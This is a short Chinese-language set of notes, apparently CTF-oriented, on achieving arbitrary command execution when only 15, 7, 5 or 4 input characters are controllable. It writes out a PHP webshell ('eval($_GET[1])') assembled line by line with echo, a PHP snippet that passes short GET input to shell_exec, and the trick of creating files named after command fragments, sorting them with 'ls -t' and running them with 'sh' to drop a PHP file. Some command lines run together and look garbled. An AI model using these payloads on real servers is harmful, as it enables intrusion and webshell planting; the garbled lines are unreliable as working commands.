 1.15位可控字符下的任意命令执行
如需执行 echo \<?php eval($_GET[1]);?\>>1
echo \<?php >1
echo eval\(>>1
echo \$_GET>>1
echo \[1\]>>1
echo \)\;?>>1
2.7位可控字符下的任意命令执行
1>a或者w>b分别可以创建a和b两个空文件夹。
ls>c会将目录下面的文件名写入到c文件中；ls -t>0会将文件名按照创建的时间倒叙写入0文件中。并且自动换
行。
\作为转义符，转义之后的‘\ ’是用来换行分隔，也就是换行也是连接的。
cat
这就代表cat
例如这样的代码：
<?php
if(strlen($_GET[1])<8){
echo shell_exec($_GET[1]);
}
?>
假设我产要写入<?php echo phpinfo();
echo PD9waHAgcGhwaW5mbygpOw== | base64 -d >1.php
w>hp
w>1.p\w>d\>\w>\-
\w>e64\w>bas\w>=\|\w>w=\w>gpO\w>mby\w>aW5\w>Ghw\w>Agc\w>waH\w>PD9\w>o\
\w>echls -t>0
sh 0
倒叙新建文件名，然后通过ls -t>0，将刚才的顺序再倒序然后写入到0文件中，然后用sh将0当作脚本执行。
3.5位可控字符下的任意命令执行
ls -t>0 超过了5位
>ls\ls>a
>\ \>-t\>\>0
ls>>a
这就将ls -t>0写在了a脚本中，如果要用的话直接sh a，之后写入自己的命令按照7位的逻辑写就行了。
4.4位可控字符下的任意命令执行
ls -th>f 超过了4位
>f\>
>ht-
>sl
>dir
*>v
>rev
*v>0